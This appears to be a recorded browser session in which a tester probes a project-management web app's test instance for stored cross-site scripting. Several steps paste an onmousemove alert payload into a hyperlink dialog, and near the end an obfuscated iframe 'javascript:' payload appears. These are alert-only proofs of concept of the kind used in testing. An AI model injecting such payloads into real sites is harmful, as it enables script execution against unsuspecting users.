
click at [27, 6] on img at bounding box center [17, 6] width 31 height 9

click at [97, 6] on h2 "Activity center" at bounding box center [105, 6] width 42 height 9

click at [192, 121] on span "Cancel" at bounding box center [190, 120] width 14 height 7

click at [419, 9] on span "New project" at bounding box center [421, 6] width 29 height 9

type textarea "x"
click at [245, 101] on textarea "Project name" at bounding box center [220, 98] width 191 height 10
type textarea "x"
type textarea "xs"

type textarea "x"
type textarea "xss"
type textarea "x"
type textarea "xss"
type textarea "x"

type textarea "xss t"
type textarea "x"
type textarea "xss te"
type textarea "x"
type textarea "xss tes"

type textarea "x"
type textarea "xss test"
click at [210, 121] on textarea "Description" at bounding box center [220, 130] width 191 height 29
click at [160, 177] on span "Create project" at bounding box center [145, 179] width 29 height 7

click at [83, 32] on div "Filters: 1" at bounding box center [255, 31] width 371 height 12

click at [84, 14] on span "Table" at bounding box center [83, 18] width 26 height 12

scroll to position [164, 371]
click at [122, 53] on span "xss test" at bounding box center [123, 53] width 16 height 6
click at [145, 56] on input "xss test" at bounding box center [146, 53] width 68 height 11
click at [174, 90] on div "P xss test Open 4 Add task" at bounding box center [255, 130] width 371 height 164
click at [196, 51] on div "Start date" at bounding box center [198, 53] width 36 height 11

click at [334, 77] on div "P xss test Details Open 4 Add task" at bounding box center [255, 130] width 371 height 164

click at [109, 55] on div "P" at bounding box center [109, 53] width 6 height 6

click at [109, 55] on div "P" at bounding box center [109, 53] width 6 height 6
click at [118, 55] on span "xss test" at bounding box center [123, 53] width 16 height 6
click at [118, 55] on input "xss test" at bounding box center [146, 53] width 68 height 11
click at [108, 54] on div "P xss test Open 4 Add task" at bounding box center [255, 130] width 371 height 164
click at [108, 54] on div "P" at bounding box center [109, 53] width 6 height 6

click at [108, 54] on div "P" at bounding box center [109, 53] width 6 height 6
click at [97, 66] on icon "Add New" at bounding box center [95, 64] width 5 height 5
click at [135, 65] on input "Name" at bounding box center [149, 65] width 61 height 12
click at [123, 77] on div "P xss test Details Open 4 T Add task" at bounding box center [255, 130] width 371 height 164

click at [37, 119] on div "Activity center" at bounding box center [35, 116] width 70 height 12

scroll to position [164, 371]
click at [77, 54] on icon "Add activity" at bounding box center [76, 53] width 5 height 5
click at [126, 53] on div "P xss test Details Open 4 T Add task" at bounding box center [255, 130] width 371 height 164

click at [151, 52] on icon "Name" at bounding box center [150, 53] width 5 height 5

click at [206, 87] on span "Add description" at bounding box center [202, 94] width 35 height 35

click at [153, 54] on span "Details" at bounding box center [157, 53] width 25 height 9

click at [153, 54] on span "Details" at bounding box center [157, 53] width 25 height 9
click at [431, 33] on div at bounding box center [430, 33] width 10 height 10

click at [161, 51] on span "Details" at bounding box center [161, 53] width 14 height 6

click at [219, 84] on span "Add description" at bounding box center [202, 94] width 35 height 35

click at [281, 59] on span at bounding box center [280, 58] width 7 height 7

click at [231, 100] on input "Text" at bounding box center [238, 98] width 78 height 9
paste input "https://test8.go.easyprojects.net/1/activities/project/1"
click at [250, 99] on input "https://test8.go.easyprojects.net/1/activities/project/1" at bounding box center [238, 98] width 78 height 9

click at [250, 99] on input "https://test8.go.easyprojects.net/1/activities/project/1" at bounding box center [238, 98] width 78 height 9
paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [254, 137] on button "Insert" at bounding box center [252, 136] width 16 height 9

click at [195, 86] on body "﻿﻿" at bounding box center [261, 82] width 153 height 10
click at [280, 59] on span at bounding box center [280, 58] width 7 height 7

click at [236, 90] on input "http://" at bounding box center [238, 86] width 78 height 9
type input "http://a"
click at [239, 97] on input "Text" at bounding box center [238, 98] width 78 height 9
paste input "<a href="@bing.com" onmousemove="alert('Mouse moved!')">Click me</a>"
type input "<a href="@bing.com" onmousemove="alert('Mouse moved!')">Click me</a>"

click at [228, 111] on input "ToolTip" at bounding box center [238, 110] width 78 height 9
click at [248, 136] on button "Insert" at bounding box center [252, 136] width 16 height 9

click at [288, 58] on span at bounding box center [288, 58] width 7 height 7

click at [276, 70] on span "Close" at bounding box center [277, 70] width 5 height 5

click at [282, 60] on span at bounding box center [280, 58] width 7 height 7

click at [250, 88] on input "http://" at bounding box center [238, 86] width 78 height 9
click at [276, 73] on span "Close" at bounding box center [277, 72] width 5 height 5

click at [281, 59] on span at bounding box center [280, 58] width 7 height 7

click at [188, 74] on span "Insert hyperlink" at bounding box center [221, 73] width 118 height 6

click at [188, 74] on span "Insert hyperlink" at bounding box center [221, 73] width 118 height 6

drag, startPoint x: 162, startPoint y: 72, endPoint x: 190, endPoint y: 75, distance: 28.0
click at [190, 75] on div "Insert hyperlink Close Web address http:// Text ToolTip Open link in new window…" at bounding box center [246, 108] width 123 height 77
click at [190, 75] on span "Insert hyperlink" at bounding box center [246, 75] width 118 height 6
drag, startPoint x: 192, startPoint y: 88, endPoint x: 218, endPoint y: 87, distance: 25.4
click at [218, 87] on label "Web address" at bounding box center [205, 88] width 25 height 5

copy label "Web address"
click at [210, 100] on label "Text" at bounding box center [214, 100] width 8 height 5
click at [224, 100] on input "Text" at bounding box center [263, 100] width 78 height 9
click at [211, 100] on label "Text" at bounding box center [214, 100] width 8 height 5
click at [224, 100] on input "Text" at bounding box center [263, 100] width 78 height 9

copy label "Text"
click at [303, 74] on span "Close" at bounding box center [303, 75] width 5 height 5

click at [429, 32] on div at bounding box center [430, 33] width 10 height 10

click at [131, 101] on div "P xss test Details Open 4 Add task" at bounding box center [255, 130] width 371 height 164
click at [417, 8] on span "New project" at bounding box center [422, 6] width 24 height 6

type textarea "x"

click at [171, 100] on textarea "Project name" at bounding box center [220, 98] width 191 height 10
type textarea "x"
type textarea "xs"
type textarea "x"

type textarea "xss"
type textarea "x"
type textarea "xss"
type textarea "x"
type textarea "xss p"

type textarea "x"
type textarea "xss po"
type textarea "x"
type textarea "xss poc"
type textarea "x"

type textarea "xss poc"
type textarea "x"
click at [158, 126] on textarea "Description" at bounding box center [220, 130] width 191 height 29
click at [160, 180] on span "Create project" at bounding box center [145, 179] width 29 height 7

click at [153, 55] on span "Details" at bounding box center [157, 53] width 25 height 9

scroll to position [164, 115]

click at [206, 83] on span "Add description" at bounding box center [202, 94] width 35 height 35

scroll to position [0, 0]
click at [239, 87] on body "stored xss poc" at bounding box center [261, 82] width 153 height 10
click at [280, 60] on span at bounding box center [280, 58] width 7 height 7

click at [234, 90] on input "http://" at bounding box center [238, 86] width 78 height 9
type input "http://storedXSSpoc"
click at [219, 98] on input "Text" at bounding box center [238, 98] width 78 height 9
click at [217, 100] on input "Text" at bounding box center [238, 98] width 78 height 9
paste input "<a href="@bing.com" onmousemove="alert('Mouse moved!')">Click me</a>"

type input "<a href="@bing.com" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [250, 135] on button "Insert" at bounding box center [252, 136] width 16 height 9

click at [420, 34] on div at bounding box center [418, 33] width 10 height 10

click at [342, 34] on div "Status: Open" at bounding box center [313, 33] width 256 height 16

click at [230, 32] on icon at bounding box center [231, 32] width 5 height 5

scroll to position [71, 97]
click at [207, 89] on span "Closed" at bounding box center [205, 92] width 13 height 6

click at [131, 95] on div "P xss poc Details 10/11/2025 Closed 5 Add task" at bounding box center [127, 130] width 115 height 164
click at [202, 105] on link "Click me" at bounding box center [198, 104] width 14 height 4

click at [218, 104] on p "Click me" at bounding box center [264, 104] width 146 height 4

click at [283, 69] on span at bounding box center [280, 69] width 7 height 7

click at [254, 87] on input "http://" at bounding box center [238, 86] width 78 height 9
type input "http://fff"
click at [239, 103] on input "Text" at bounding box center [238, 98] width 78 height 9
type input "<a href="@bing.com" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [249, 134] on button "Insert" at bounding box center [252, 136] width 16 height 9

click at [233, 32] on icon at bounding box center [234, 32] width 5 height 5

click at [208, 57] on span "Open" at bounding box center [204, 58] width 10 height 6

click at [194, 115] on link "Click me" at bounding box center [198, 115] width 14 height 4

click at [194, 116] on link "Click me" at bounding box center [198, 115] width 14 height 4
click at [200, 117] on link "Click me" at bounding box center [198, 115] width 14 height 4
click at [234, 121] on html "stored xss poc Click me Click me" at bounding box center [261, 109] width 153 height 36
click at [381, 32] on div at bounding box center [381, 33] width 10 height 10

click at [381, 32] on div at bounding box center [381, 33] width 10 height 10
click at [237, 116] on p "Click me" at bounding box center [264, 115] width 146 height 4

click at [271, 62] on span at bounding box center [271, 63] width 7 height 7
click at [232, 33] on icon at bounding box center [231, 32] width 5 height 5

click at [210, 93] on span "Closed" at bounding box center [205, 92] width 13 height 6

click at [433, 159] on icon "Edit access level and permissions" at bounding box center [432, 159] width 5 height 5
click at [394, 33] on div at bounding box center [393, 33] width 10 height 10

click at [406, 36] on div at bounding box center [406, 33] width 10 height 10

click at [428, 11] on icon "Close" at bounding box center [428, 12] width 5 height 5

click at [419, 33] on div at bounding box center [418, 33] width 10 height 10

click at [348, 29] on div "Status: Closed" at bounding box center [313, 33] width 256 height 16

click at [36, 40] on div "Time logs history" at bounding box center [35, 35] width 70 height 12

click at [32, 48] on span "Resources" at bounding box center [39, 48] width 55 height 6

click at [32, 58] on span "Reports" at bounding box center [39, 60] width 55 height 6

scroll to position [164, 371]
click at [29, 71] on span "Dashboard" at bounding box center [39, 72] width 55 height 6

scroll to position [164, 115]
click at [253, 141] on body "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> [DATE] [DATE] http:…" at bounding box center [261, 125] width 153 height 36

scroll to position [22, 0]
